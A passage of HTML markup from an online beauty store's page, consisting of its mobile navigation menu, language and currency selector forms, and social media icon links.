          data-link="5"
          href="/products/best-eyeliner"
        >
          Adhesive Eyeliner
        </a>
      
    </li>
  
    <li >
      
        <a
          class="alt-focus mobile-menu-link mobile-menu-link__text"
          data-link="6"
          href="/products/lace-front-wigs"
        >
          Lace Front Wigs
        </a>
      
    </li>
  
    <li >
      
        <a
          class="alt-focus mobile-menu-link mobile-menu-link__text"
          data-link="7"
          href="https://londonminx.goaffpro.com"
        >
          Affiliates
        </a>
      
    </li>
  
    <li  class="mobile-menu-link__has-submenu">
      
      <button
        type="button"
        class="alt-focus mobile-menu-link mobile-menu-sub mobile-menu-link__text"
        data-link="8"
        aria-expanded="false"
      >
        Blogs / Vlogs

        <i data-feather="chevron-right"></i>
      </button>
      
    </li>
  
    <li >
      
        <a
          class="alt-focus mobile-menu-link mobile-menu-link__text"
          data-link="9"
          href="/pages/minx-lash"
        >
          Reviews
        </a>
      
    </li>
  
    <li >
      
        <a
          class="alt-focus mobile-menu-link mobile-menu-link__text"
          data-link="10"
          href="/policies/privacy-policy"
        >
          Privacy Policy
        </a>
      
    </li>
  
    <li >
      
        <a
          class="alt-focus mobile-menu-link mobile-menu-link__text"
          data-link="11"
          href="/policies/terms-of-service"
        >
          Terms of Service
        </a>
      
    </li>
  
    <li >
      
        <a
          class="alt-focus mobile-menu-link mobile-menu-link__text"
          data-link="12"
          href="/policies/refund-policy"
        >
          Return Policy
        </a>
      
    </li>
  
    <li >
      
        <a
          class="alt-focus mobile-menu-link mobile-menu-link__text"
          data-link="13"
          href="/policies/shipping-policy"
        >
          Shipping Policy
        </a>
      
    </li>
  
    <li >
      
        <a
          class="alt-focus mobile-menu-link mobile-menu-link__text"
          data-link="14"
          href="/pages/contact-us-minx-lash"
        >
          Contact Us
        </a>
      
    </li>
  

  

  
    
      <li class="mobile-customer-link"><a class="mobile-menu-link" href="/account/login" id="customer_login_link">Log in</a></li>
      
        <li class="mobile-customer-link"><a class="mobile-menu-link" href="/account/register" id="customer_register_link">Create Account</a></li>
      
    
  

  
    <li>
      <button
        type="button"
        aria-expanded="false"
        href="#"
        class="alt-focus mobile-menu-link mobile-menu-sub mobile-menu-link-locale"
        data-link="mobile-menu-locale"
      >
        Language
        <i data-feather="chevron-right"></i>
      </button>

      
<form method="post" action="/localization" id="localization_form" accept-charset="UTF-8" class="localization-selector-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/collections/booty-shorts" /><div class="mobile-menu mobile-menu-child mobile-menu-hidden" id="mobile-menu-locale">
            <button
              type="button"
              class="btn-touch alt-focus mobile-menu-link mobile-menu-back"
              data-link="mobile-menu--"
              tabindex="-1"
            >
              <i data-feather="chevron-left" aria-hidden="true"></i>
              <div class="mobile-menu-title">Back</div>
            </button>

            <fieldset class="mobile-menu__fieldset">
              <legend class="mobile-menu__fieldset-legend">Select Language</legend>

              
                <button
                  type="submit"
                  name="locale_code"
                  class="mobile-menu__fieldset-btn alt-focus mobile-menu-link mobile-menu-locale-link mobile-menu-locale-selected"
                  value="en"
                  tabindex="-1"
                >
                  English
<i data-feather="check" aria-hidden="true"></i></button>
              
            </fieldset>
          </div>
        </form>
      
    </li>
  

  
    <li>
      <button
        type="button"
        class="alt-focus mobile-menu-link mobile-menu-sub mobile-menu-link-currency"
        data-link="mobile-menu-currency"
        aria-expanded="false"
      >
        Currency
        <i data-feather="chevron-right"></i>
      </button>

        
<form method="post" action="/localization" id="localization_form" accept-charset="UTF-8" class="localization-selector-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/collections/booty-shorts" /><div class="mobile-menu mobile-menu-child mobile-menu-hidden" id="mobile-menu-currency">
              <button
                type="button"
                class="btn-touch mobile-menu-back alt-focus mobile-menu-link"
                data-link="mobile-menu--"
                tabindex="-1"
              >
                <i data-feather="chevron-left" aria-hidden="true"></i>
                <div class="mobile-menu-title">Back</div>
              </button>

              <fieldset class="mobile-menu__fieldset">
                <legend class="mobile-menu__fieldset-legend">Select Currency</legend>
                  
                    <button
                      type="submit"
                      name="currency_code"
                      class="alt-focus mobile-menu-link mobile-menu-currency-link "
                      value="AED"
                      tabindex="-1"
                    >
                      AED د.إ</button>
                  
                    <button
                      type="submit"
                      name="currency_code"
                      class="alt-focus mobile-menu-link mobile-menu-currency-link "
                      value="AFN"
                      tabindex="-1"
                    >
                      AFN ؋</button>
                  
                    <button
                      type="submit"
                      name="currency_code"
                      class="alt-focus mobile-menu-link mobile-menu-currency-link "
                      value="ALL"
                      tabindex="-1"
                    >
                      ALL L</button>
                  
                    <button
                      type="submit"
                      name="currency_code"
                      class="alt-focus mobile-menu-link mobile-menu-currency-link "
                      value="AMD"
                      tabindex="-1"
                    >
                      AMD դր.</button>
                  
                    <button
                      type="submit"
                      name="currency_code"
                      class="alt-focus mobile-menu-link mobile-menu-currency-link "
                      value="ANG"
                      tabindex="-1"
                    >
                      ANG ƒ</button>
                  
                    <button
                      type="submit"
                      name="currency_code"
                      class="alt-focus mobile-menu-link mobile-menu-currency-link "
                      value="AUD"
                      tabindex="-1"
                    >
                      AUD $</button>
                  
                    <button
                      type="submit"
                      name="currency_code"
                      class="alt-focus mobile-menu-link mobile-menu-currency-link "
                      value="AWG"
                      tabindex="-1"
                    >
                      AWG ƒ</button>
                  
                    <button
                      type="submit"
                      name="currency_code"
                      class="alt-focus mobile-menu-link mobile-menu-currency-link "
                      value="AZN"
                      tabindex="-1"
                    >
                      AZN ₼</button>
                  
                    <button
                      type="submit"
                      name="currency_code"
                      class="alt-focus mobile-menu-link mobile-menu-currency-link "
                      value="BAM"
                      tabindex="-1"
                    >
                      BAM КМ</button>
                  
                    <button
                      type="submit"
                      name="currency_code"
                      class="alt-focus mobile-menu-link mobile-menu-currency-link "
                      value="BBD"
                      tabindex="-1"
                    >
                      BBD $</button>
                  
                    <button
                      type="submit"
                      name="currency_code"
                      class="alt-focus mobile-menu-link mobile-menu-currency-link "
                      value="BDT"
                      tabindex="-1"
                    >
                      BDT ৳</button>
                  
                    <button
                      type="submit"
                      name="currency_code"
                      class="alt-focus mobile-menu-link mobile-menu-currency-link "
                      value="BIF"
                      tabindex="-1"
                    >
                      BIF Fr</button>
                  
                    <button
                      type="submit"
                      name="currency_code"
                      class="alt-focus mobile-menu-link mobile-menu-currency-link "
                      value="BND"
                      tabindex="-1"
                    >
                      BND $</button>
                  
                    <button
                      type="submit"
                      name="currency_code"
                      class="alt-focus mobile-menu-link mobile-menu-currency-link "
                      value="BOB"
                      tabindex="-1"
                    >
                      BOB Bs.</button>
                  
                    <button
                      type="submit"
                      name="currency_code"
                      class="alt-focus mobile-menu-link mobile-menu-currency-link "
                      value="BSD"
                      tabindex="-1"
                    >
                      BSD $</button>
                  
                    <button
                      type="submit"
                      name="currency_code"
                      class="alt-focus mobile-menu-link mobile-menu-currency-link "
                      value="BWP"
                      tabindex="-1"
                    >
                      BWP P</button>
                  
                    <button
                      type="submit"
                      name="currency_code"
                      class="alt-focus mobile-menu-link mobile-menu-currency-link "
                      value="BZD"
                      tabindex="-1"
                    >
                      BZD $</button>
                  
                    <button
                      type="submit"
                      name="currency_code"
                      class="alt-focus mobile-menu-link mobile-menu-currency-link "
                      value="CAD"
                      tabindex="-1"
                    >
                      CAD $</button>
                  
                    <button
                      type="submit"
                      name="currency_code"
                      class="alt-focus mobile-menu-link mobile-menu-currency-link "
                      value="CDF"
                      tabindex="-1"
                    >
                      CDF Fr</button>
                  
                    <button
                      type="submit"
                      name="currency_code"
                      class="alt-focus mobile-menu-link mobile-menu-currency-link "
                      value="CHF"
                      tabindex="-1"
                    >
                      CHF CHF</button>
                  
                    <button
                      type="submit"
                      name="currency_code"
                      class="alt-focus mobile-menu-link mobile-menu-currency-link "
                      value="CNY"
                      tabindex="-1"
                    >
                      CNY ¥</button>
                  
                    <button
                      type="submit"
                      name="currency_code"
                      class="alt-focus mobile-menu-link mobile-menu-currency-link "
                      value="CRC"
                      tabindex="-1"
                    >
                      CRC ₡</button>
                  
                    <button
                      type="submit"
                      name="currency_code"
                      class="alt-focus mobile-menu-link mobile-menu-currency-link "
                      value="CVE"
                      tabindex="-1"
                    >
                      CVE $</button>
                  
                    <button
                      type="submit"
                      name="currency_code"
                      class="alt-focus mobile-menu-link mobile-menu-currency-link "
                      value="CZK"
                      tabindex="-1"
                    >
                      CZK Kč</button>
                  
                    <button
                      type="submit"
                      name="currency_code"
                      class="alt-focus mobile-menu-link mobile-menu-currency-link "
                      value="DJF"
                      tabindex="-1"
                    >
                      DJF Fdj</button>
                  
                    <button
                      type="submit"
                      name="currency_code"
                      class="alt-focus mobile-menu-link mobile-menu-currency-link "
                      value="DKK"
                      tabindex="-1"
                    >
                      DKK kr.</button>
                  
                    <button
                      type="submit"
                      name="currency_code"
                      class="alt-focus mobile-menu-link mobile-menu-currency-link "
                      value="DOP"
                      tabindex="-1"
                    >
                      DOP $</button>
                  
                    <button
                      type="submit"
                      name="currency_code"
                      class="alt-focus mobile-menu-link mobile-menu-currency-link "
                      value="DZD"
                      tabindex="-1"
                    >
                      DZD د.ج</button>
                  
                    <button
                      type="submit"
                      name="currency_code"
                      class="alt-focus mobile-menu-link mobile-menu-currency-link "
                      value="EGP"
                      tabindex="-1"
                    >
                      EGP ج.م</button>
                  
                    <button
                      type="submit"
                      name="currency_code"
                      class="alt-focus mobile-menu-link mobile-menu-currency-link "
                      value="ETB"
                      tabindex="-1"
                    >
                      ETB Br</button>
                  
                    <button
                      type="submit"
                      name="currency_code"
                      class="alt-focus mobile-menu-link mobile-menu-currency-link "
                      value="EUR"
                      tabindex="-1"
                    >
                      EUR €</button>
                  
                    <button
                      type="submit"
                      name="currency_code"
                      class="alt-focus mobile-menu-link mobile-menu-currency-link "
                      value="FJD"
                      tabindex="-1"
                    >
                      FJD $</button>
                  
                    <button
                      type="submit"
                      name="currency_code"
                      class="alt-focus mobile-menu-link mobile-menu-currency-link "
                      value="FKP"
                      tabindex="-1"
                    >
                      FKP £</button>
                  
                    <button
                      type="submit"
                      name="currency_code"
                      class="alt-focus mobile-menu-link mobile-menu-currency-link mobile-menu-currency-selected"
                      value="GBP"
                      tabindex="-1"
                    >
                      GBP £<i data-feather="check" aria-hidden="true"></i></button>
                  
                    <button
                      type="submit"
                      name="currency_code"
                      class="alt-focus mobile-menu-link mobile-menu-currency-link "
                      value="GMD"
                      tabindex="-1"
                    >
                      GMD D</button>
                  
                    <button
                      type="submit"
                      name="currency_code"
                      class="alt-focus mobile-menu-link mobile-menu-currency-link "
                      value="GNF"
                      tabindex="-1"
                    >
                      GNF Fr</button>
                  
                    <button
                      type="submit"
                      name="currency_code"
                      class="alt-focus mobile-menu-link mobile-menu-currency-link "
                      value="GTQ"
                      tabindex="-1"
                    >
                      GTQ Q</button>
                  
                    <button
                      type="submit"
                      name="currency_code"
                      class="alt-focus mobile-menu-link mobile-menu-currency-link "
                      value="GYD"
                      tabindex="-1"
                    >
                      GYD $</button>
                  
                    <button
                      type="submit"
                      name="currency_code"
                      class="alt-focus mobile-menu-link mobile-menu-currency-link "
                      value="HKD"
                      tabindex="-1"
                    >
                      HKD $</button>
                  
                    <button
                      type="submit"
                      name="currency_code"
                      class="alt-focus mobile-menu-link mobile-menu-currency-link "
                      value="HNL"
                      tabindex="-1"
                    >
                      HNL L</button>
                  
                    <button
                      type="submit"
                      name="currency_code"
                      class="alt-focus mobile-menu-link mobile-menu-currency-link "
                      value="HUF"
                      tabindex="-1"
                    >
                      HUF Ft</button>
                  
                    <button
                      type="submit"
                      name="currency_code"
                      class="alt-focus mobile-menu-link mobile-menu-currency-link "
                      value="IDR"
                      tabindex="-1"
                    >
                      IDR Rp</button>
                  
                    <button
                      type="submit"
                      name="currency_code"
                      class="alt-focus mobile-menu-link mobile-menu-currency-link "
                      value="ILS"
                      tabindex="-1"
                    >
                      ILS ₪</button>
                  
                    <button
                      type="submit"
                      name="currency_code"
                      class="alt-focus mobile-menu-link mobile-menu-currency-link "
                      value="INR"
                      tabindex="-1"
                    >
                      INR ₹</button>
                  
                    <button
                      type="submit"
                      name="currency_code"
                      class="alt-focus mobile-menu-link mobile-menu-currency-link "
                      value="ISK"
                      tabindex="-1"
                    >
                      ISK kr</button>
                  
                    <button
                      type="submit"
                      name="currency_code"
                      class="alt-focus mobile-menu-link mobile-menu-currency-link "
                      value="JMD"
                      tabindex="-1"
                    >
                      JMD $</button>
                  
                    <button
                      type="submit"
                      name="currency_code"
                      class="alt-focus mobile-menu-link mobile-menu-currency-link "
                      value="JPY"
                      tabindex="-1"
                    >
                      JPY ¥</button>
                  
                    <button
                      type="submit"
                      name="currency_code"
                      class="alt-focus mobile-menu-link mobile-menu-currency-link "
                      value="KES"
                      tabindex="-1"
                    >
                      KES KSh</button>
                  
                    <button
                      type="submit"
                      name="currency_code"
                      class="alt-focus mobile-menu-link mobile-menu-currency-link "
                      value="KGS"
                      tabindex="-1"
                    >
                      KGS som</button>
                  
                    <button
                      type="submit"
                      name="currency_code"
                      class="alt-focus mobile-menu-link mobile-menu-currency-link "
                      value="KHR"
                      tabindex="-1"
                    >
                      KHR ៛</button>
                  
                    <button
                      type="submit"
                      name="currency_code"
                      class="alt-focus mobile-menu-link mobile-menu-currency-link "
                      value="KMF"
                      tabindex="-1"
                    >
                      KMF Fr</button>
                  
                    <button
                      type="submit"
                      name="currency_code"
                      class="alt-focus mobile-menu-link mobile-menu-currency-link "
                      value="KRW"
                      tabindex="-1"
                    >
                      KRW ₩</button>
                  
                    <button
                      type="submit"
                      name="currency_code"
                      class="alt-focus mobile-menu-link mobile-menu-currency-link "
                      value="KYD"
                      tabindex="-1"
                    >
                      KYD $</button>
                  
                    <button
                      type="submit"
                      name="currency_code"
                      class="alt-focus mobile-menu-link mobile-menu-currency-link "
                      value="KZT"
                      tabindex="-1"
                    >
                      KZT ₸</button>
                  
                    <button
                      type="submit"
                      name="currency_code"
                      class="alt-focus mobile-menu-link mobile-menu-currency-link "
                      value="LAK"
                      tabindex="-1"
                    >
                      LAK ₭</button>
                  
                    <button
                      type="submit"
                      name="currency_code"
                      class="alt-focus mobile-menu-link mobile-menu-currency-link "
                      value="LBP"
                      tabindex="-1"
                    >
                      LBP ل.ل</button>
                  
                    <button
                      type="submit"
                      name="currency_code"
                      class="alt-focus mobile-menu-link mobile-menu-currency-link "
                      value="LKR"
                      tabindex="-1"
                    >
                      LKR ₨</button>
                  
                    <button
                      type="submit"
                      name="currency_code"
                      class="alt-focus mobile-menu-link mobile-menu-currency-link "
                      value="MAD"
                      tabindex="-1"
                    >
                      MAD د.م.</button>
                  
                    <button
                      type="submit"
                      name="currency_code"
                      class="alt-focus mobile-menu-link mobile-menu-currency-link "
                      value="MDL"
                      tabindex="-1"
                    >
                      MDL L</button>
                  
                    <button
                      type="submit"
                      name="currency_code"
                      class="alt-focus mobile-menu-link mobile-menu-currency-link "
                      value="MKD"
                      tabindex="-1"
                    >
                      MKD ден</button>
                  
                    <button
                      type="submit"
                      name="currency_code"
                      class="alt-focus mobile-menu-link mobile-menu-currency-link "
                      value="MMK"
                      tabindex="-1"
                    >
                      MMK K</button>
                  
                    <button
                      type="submit"
                      name="currency_code"
                      class="alt-focus mobile-menu-link mobile-menu-currency-link "
                      value="MNT"
                      tabindex="-1"
                    >
                      MNT ₮</button>
                  
                    <button
                      type="submit"
                      name="currency_code"
                      class="alt-focus mobile-menu-link mobile-menu-currency-link "
                      value="MOP"
                      tabindex="-1"
                    >
                      MOP P</button>
                  
                    <button
                      type="submit"
                      name="currency_code"
                      class="alt-focus mobile-menu-link mobile-menu-currency-link "
                      value="MUR"
                      tabindex="-1"
                    >
                      MUR ₨</button>
                  
                    <button
                      type="submit"
                      name="currency_code"
                      class="alt-focus mobile-menu-link mobile-menu-currency-link "
                      value="MVR"
                      tabindex="-1"
                    >
                      MVR MVR</button>
                  
                    <button
                      type="submit"
                      name="currency_code"
                      class="alt-focus mobile-menu-link mobile-menu-currency-link "
                      value="MWK"
                      tabindex="-1"
                    >
                      MWK MK</button>
                  
                    <button
                      type="submit"
                      name="currency_code"
                      class="alt-focus mobile-menu-link mobile-menu-currency-link "
                      value="MYR"
                      tabindex="-1"
                    >
                      MYR RM</button>
                  
                    <button
                      type="submit"
                      name="currency_code"
                      class="alt-focus mobile-menu-link mobile-menu-currency-link "
                      value="NGN"
                      tabindex="-1"
                    >
                      NGN ₦</button>
                  
                    <button
                      type="submit"
                      name="currency_code"
                      class="alt-focus mobile-menu-link mobile-menu-currency-link "
                      value="NIO"
                      tabindex="-1"
                    >
                      NIO C$</button>
                  
                    <button
                      type="submit"
                      name="currency_code"
                      class="alt-focus mobile-menu-link mobile-menu-currency-link "
                      value="NPR"
                      tabindex="-1"
                    >
                      NPR Rs.</button>
                  
                    <button
                      type="submit"
                      name="currency_code"
                      class="alt-focus mobile-menu-link mobile-menu-currency-link "
                      value="NZD"
                      tabindex="-1"
                    >
                      NZD $</button>
                  
                    <button
                      type="submit"
                      name="currency_code"
                      class="alt-focus mobile-menu-link mobile-menu-currency-link "
                      value="PEN"
                      tabindex="-1"
                    >
                      PEN S/</button>
                  
                    <button
                      type="submit"
                      name="currency_code"
                      class="alt-focus mobile-menu-link mobile-menu-currency-link "
                      value="PGK"
                      tabindex="-1"
                    >
                      PGK K</button>
                  
                    <button
                      type="submit"
                      name="currency_code"
                      class="alt-focus mobile-menu-link mobile-menu-currency-link "
                      value="PHP"
                      tabindex="-1"
                    >
                      PHP ₱</button>
                  
                    <button
                      type="submit"
                      name="currency_code"
                      class="alt-focus mobile-menu-link mobile-menu-currency-link "
                      value="PKR"
                      tabindex="-1"
                    >
                      PKR ₨</button>
                  
                    <button
                      type="submit"
                      name="currency_code"
                      class="alt-focus mobile-menu-link mobile-menu-currency-link "
                      value="PLN"
                      tabindex="-1"
                    >
                      PLN zł</button>
                  
                    <button
                      type="submit"
                      name="currency_code"
                      class="alt-focus mobile-menu-link mobile-menu-currency-link "
                      value="PYG"
                      tabindex="-1"
                    >
                      PYG ₲</button>
                  
                    <button
                      type="submit"
                      name="currency_code"
                      class="alt-focus mobile-menu-link mobile-menu-currency-link "
                      value="QAR"
                      tabindex="-1"
                    >
                      QAR ر.ق</button>
                  
                    <button
                      type="submit"
                      name="currency_code"
                      class="alt-focus mobile-menu-link mobile-menu-currency-link "
                      value="RON"
                      tabindex="-1"
                    >
                      RON Lei</button>
                  
                    <button
                      type="submit"
                      name="currency_code"
                      class="alt-focus mobile-menu-link mobile-menu-currency-link "
                      value="RSD"
                      tabindex="-1"
                    >
                      RSD РСД</button>
                  
                    <button
                      type="submit"
                      name="currency_code"
                      class="alt-focus mobile-menu-link mobile-menu-currency-link "
                      value="RWF"
                      tabindex="-1"
                    >
                      RWF FRw</button>
                  
                    <button
                      type="submit"
                      name="currency_code"
                      class="alt-focus mobile-menu-link mobile-menu-currency-link "
                      value="SAR"
                      tabindex="-1"
                    >
                      SAR ر.س</button>
                  
                    <button
                      type="submit"
                      name="currency_code"
                      class="alt-focus mobile-menu-link mobile-menu-currency-link "
                      value="SBD"
                      tabindex="-1"
                    >
                      SBD $</button>
                  
                    <button
                      type="submit"
                      name="currency_code"
                      class="alt-focus mobile-menu-link mobile-menu-currency-link "
                      value="SEK"
                      tabindex="-1"
                    >
                      SEK kr</button>
                  
                    <button
                      type="submit"
                      name="currency_code"
                      class="alt-focus mobile-menu-link mobile-menu-currency-link "
                      value="SGD"
                      tabindex="-1"
                    >
                      SGD $</button>
                  
                    <button
                      type="submit"
                      name="currency_code"
                      class="alt-focus mobile-menu-link mobile-menu-currency-link "
                      value="SHP"
                      tabindex="-1"
                    >
                      SHP £</button>
                  
                    <button
                      type="submit"
                      name="currency_code"
                      class="alt-focus mobile-menu-link mobile-menu-currency-link "
                      value="SLL"
                      tabindex="-1"
                    >
                      SLL Le</button>
                  
                    <button
                      type="submit"
                      name="currency_code"
                      class="alt-focus mobile-menu-link mobile-menu-currency-link "
                      value="STD"
                      tabindex="-1"
                    >
                      STD Db</button>
                  
                    <button
                      type="submit"
                      name="currency_code"
                      class="alt-focus mobile-menu-link mobile-menu-currency-link "
                      value="THB"
                      tabindex="-1"
                    >
                      THB ฿</button>
                  
                    <button
                      type="submit"
                      name="currency_code"
                      class="alt-focus mobile-menu-link mobile-menu-currency-link "
                      value="TJS"
                      tabindex="-1"
                    >
                      TJS ЅМ</button>
                  
                    <button
                      type="submit"
                      name="currency_code"
                      class="alt-focus mobile-menu-link mobile-menu-currency-link "
                      value="TOP"
                      tabindex="-1"
                    >
                      TOP T$</button>
                  
                    <button
                      type="submit"
                      name="currency_code"
                      class="alt-focus mobile-menu-link mobile-menu-currency-link "
                      value="TTD"
                      tabindex="-1"
                    >
                      TTD $</button>
                  
                    <button
                      type="submit"
                      name="currency_code"
                      class="alt-focus mobile-menu-link mobile-menu-currency-link "
                      value="TWD"
                      tabindex="-1"
                    >
                      TWD $</button>
                  
                    <button
                      type="submit"
                      name="currency_code"
                      class="alt-focus mobile-menu-link mobile-menu-currency-link "
                      value="TZS"
                      tabindex="-1"
                    >
                      TZS Sh</button>
                  
                    <button
                      type="submit"
                      name="currency_code"
                      class="alt-focus mobile-menu-link mobile-menu-currency-link "
                      value="UAH"
                      tabindex="-1"
                    >
                      UAH ₴</button>
                  
                    <button
                      type="submit"
                      name="currency_code"
                      class="alt-focus mobile-menu-link mobile-menu-currency-link "
                      value="UGX"
                      tabindex="-1"
                    >
                      UGX USh</button>
                  
                    <button
                      type="submit"
                      name="currency_code"
                      class="alt-focus mobile-menu-link mobile-menu-currency-link "
                      value="USD"
                      tabindex="-1"
                    >
                      USD $</button>
                  
                    <button
                      type="submit"
                      name="currency_code"
                      class="alt-focus mobile-menu-link mobile-menu-currency-link "
                      value="UYU"
                      tabindex="-1"
                    >
                      UYU $U</button>
                  
                    <button
                      type="submit"
                      name="currency_code"
                      class="alt-focus mobile-menu-link mobile-menu-currency-link "
                      value="UZS"
                      tabindex="-1"
                    >
                      UZS so'm</button>
                  
                    <button
                      type="submit"
                      name="currency_code"
                      class="alt-focus mobile-menu-link mobile-menu-currency-link "
                      value="VND"
                      tabindex="-1"
                    >
                      VND ₫</button>
                  
                    <button
                      type="submit"
                      name="currency_code"
                      class="alt-focus mobile-menu-link mobile-menu-currency-link "
                      value="VUV"
                      tabindex="-1"
                    >
                      VUV Vt</button>
                  
                    <button
                      type="submit"
                      name="currency_code"
                      class="alt-focus mobile-menu-link mobile-menu-currency-link "
                      value="WST"
                      tabindex="-1"
                    >
                      WST T</button>
                  
                    <button
                      type="submit"
                      name="currency_code"
                      class="alt-focus mobile-menu-link mobile-menu-currency-link "
                      value="XAF"
                      tabindex="-1"
                    >
                      XAF CFA</button>
                  
                    <button
                      type="submit"
                      name="currency_code"
                      class="alt-focus mobile-menu-link mobile-menu-currency-link "
                      value="XCD"
                      tabindex="-1"
                    >
                      XCD $</button>
                  
                    <button
                      type="submit"
                      name="currency_code"
                      class="alt-focus mobile-menu-link mobile-menu-currency-link "
                      value="XOF"
                      tabindex="-1"
                    >
                      XOF Fr</button>
                  
                    <button
                      type="submit"
                      name="currency_code"
                      class="alt-focus mobile-menu-link mobile-menu-currency-link "
                      value="XPF"
                      tabindex="-1"
                    >
                      XPF Fr</button>
                  
                    <button
                      type="submit"
                      name="currency_code"
                      class="alt-focus mobile-menu-link mobile-menu-currency-link "
                      value="YER"
                      tabindex="-1"
                    >
                      YER ﷼</button>
                  
              </fieldset>
            </div></form>
    </li>
  

  

<ul class="sm-icons" class="clearfix">

	

	

	
		<li class="sm-instagram">
			<a href="https://www.instagram.com/londonminx007/" target="_blank">
				<svg role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><title>Instagram icon</title><path d="M12 0C8.74 0 8.333.015 7.053.072 5.775.132 4.905.333 4.14.63c-.789.306-1.459.717-2.126 1.384S.935 3.35.63 4.14C.333 4.905.131 5.775.072 7.053.012 8.333 0 8.74 0 12s.015 3.667.072 4.947c.06 1.277.261 2.148.558 2.913.306.788.717 1.459 1.384 2.126.667.666 1.336 1.079 2.126 1.384.766.296 1.636.499 2.913.558C8.333 23.988 8.74 24 12 24s3.667-.015 4.947-.072c1.277-.06 2.148-.262 2.913-.558.788-.306 1.459-.718 2.126-1.384.666-.667 1.079-1.335 1.384-2.126.296-.765.499-1.636.558-2.913.06-1.28.072-1.687.072-4.947s-.015-3.667-.072-4.947c-.06-1.277-.262-2.149-.558-2.913-.306-.789-.718-1.459-1.384-2.126C21.319 1.347 20.651.935 19.86.63c-.765-.297-1.636-.499-2.913-.558C15.667.012 15.26 0 12 0zm0 2.16c3.203 0 3.585.016 4.85.071 1.17.055 1.805.249 2.227.415.562.217.96.477 1.382.896.419.42.679.819.896 1.381.164.422.36 1.057.413 2.227.057 1.266.07 1.646.07 4.85s-.015 3.585-.074 4.85c-.061 1.17-.256 1.805-.421 2.227-.224.562-.479.96-.899 1.382-.419.419-.824.679-1.38.896-.42.164-1.065.36-2.235.413-1.274.057-1.649.07-4.859.07-3.211 0-3.586-.015-4.859-.074-1.171-.061-1.816-.256-2.236-.421-.569-.224-.96-.479-1.379-.899-.421-.419-.69-.824-.9-1.38-.165-.42-.359-1.065-.42-2.235-.045-1.26-.061-1.649-.061-4.844 0-3.196.016-3.586.061-4.861.061-1.17.255-1.814.42-2.234.21-.57.479-.96.9-1.381.419-.419.81-.689 1.379-.898.42-.166 1.051-.361 2.221-.421 1.275-.045 1.65-.06 4.859-.06l.045.03zm0 3.678c-3.405 0-6.162 2.76-6.162 6.162 0 3.405 2.76 6.162 6.162 6.162 3.405 0 6.162-2.76 6.162-6.162 0-3.405-2.76-6.162-6.162-6.162zM12 16c-2.21 0-4-1.79-4-4s1.79-4 4-4 4 1.79 4 4-1.79 4-4 4zm7.846-10.405c0 .795-.646 1.44-1.44 1.44-.795 0-1.44-.646-1.44-1.44 0-.794.646-1.439 1.44-1.439.793-.001 1.44.645 1.44 1.439z"/></svg>
			</a>
		</li>
	

	
		<li class="sm-youtube">
			<a href="https://www.youtube.com/channel/UC6UXEMQVaxZ5jPz9Txkt7EA" target="_blank">
				<svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><title>YouTube icon</title><path d="M23.495 6.205a3.007 3.007 0 0 0-2.088-2.088c-1.87-.501-9.396-.501-9.396-.501s-7.507-.01-9.396.501A3.007 3.007 0 0 0 .527 6.205a31.247 31.247 0 0 0-.522 5.805 31.247 31.247 0 0 0 .522 5.783 3.007 3.007 0 0 0 2.088 2.088c1.868.502 9.396.502 9.396.502s7.506 0 9.396-.502a3.007 3.007 0 0 0 2.088-2.088 31.247 31.247 0 0 0 .5-5.783 31.247 31.247 0 0 0-.5-5.805zM9.609 15.601V8.408l6.264 3.602z"/></svg>
			</a>
		</li>
	

	

	
		<li class="sm-tiktok">
			<a href="https://www.tiktok.com/@minxlondon" target="_blank">
				<svg role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><title>TikTok icon</title><path d="M12.53.02C13.84 0 15.14.01 16.44 0c.08 1.53.63 3.09 1.75 4.17 1.12 1.11 2.7 1.62 4.24 1.79v4.03c-1.44-.05-2.89-.35-4.2-.97-.57-.26-1.1-.59-1.62-.93-.01 2.92.01 5.84-.02 8.75-.08 1.4-.54 2.79-1.35 3.94-1.31 1.92-3.58 3.17-5.91 3.21-1.43.08-2.86-.31-4.08-1.03-2.02-1.19-3.44-3.37-3.65-5.71-.02-.5-.03-1-.01-1.49.18-1.9 1.12-3.72 2.58-4.96 1.66-1.44 3.98-2.13 6.15-1.72.02 1.48-.04 2.96-.04 4.44-.99-.32-2.15-.23-3.02.37-.63.41-1.11 1.04-1.36 1.75-.21.51-.15 1.07-.14 1.61.24 1.64 1.82 3.02 3.5 2.87 1.12-.01 2.19-.66 2.77-1.61.19-.33.4-.67.41-1.06.1-1.79.06-3.57.07-5.36.01-4.03-.01-8.05.02-12.07z"/></svg>
			</a>
		</li>
	

	

	

	

	

	

</ul>



</ul>

<div class="mobile-menu mobile-menu-child mobile-menu-hidden">
  <button
    type="button"
    class="mobile-menu-back alt-focus mobile-menu-link"
    tabindex="-1"
  >
    <i data-feather="chevron-left" aria-hidden="true"></i>
    <div>Back</div>
  </button>

  <ul
    id="mobile-menu"
  >
    <li>
      <a
        href="#"
        class="alt-focus mobile-menu-link top-link"
        tabindex="-1"
      >
        <div class="mobile-menu-title"></div>
      </a>
    </li>
  </ul>
</div>

<div class="mobile-menu mobile-menu-grandchild mobile-menu-hidden">
  <button
    type="button"
    class="mobile-menu-back alt-focus mobile-menu-link"
    tabindex="-1"
  >
    <i data-feather="chevron-left" aria-hidden="true"></i>
    <div>Back</div>
  </button>

  <ul
    id="mobile-submenu"
  >
    <li>
        <a
          href="#"
          class="alt-focus mobile-menu-link top-link"
          tabindex="-1"
        >
            <div class="mobile-menu-title"></div>
        </a>
    </li>
  </ul>
</div>
</nav>

<div class="d-flex d-lg-none">
  <div class="mobile-header--wrapper">
		<div class="mobile-side-column mobile-header-wrap--icons">
			<button
        type="button"
        class="slide-menu slide-menu-mobile alt-focus header-link header-link--button"
        aria-label="Open navigation"
        aria-controls="mobile-menu--main-menu"
      >
        <i id="iconAnim" data-feather="menu"></i>
			</button>
		</div>

		<div class="mobile-logo-column mobile-header-wrap--icons">
			

<div class="site-header__logo h1 logo-placement--within" itemscope itemtype="http://schema.org/Organization">

  

  
	
		<a href="/" itemprop="url" class="site-header__logo-image">
			
			












<noscript aria-hidden="true">
    <img
        class=""
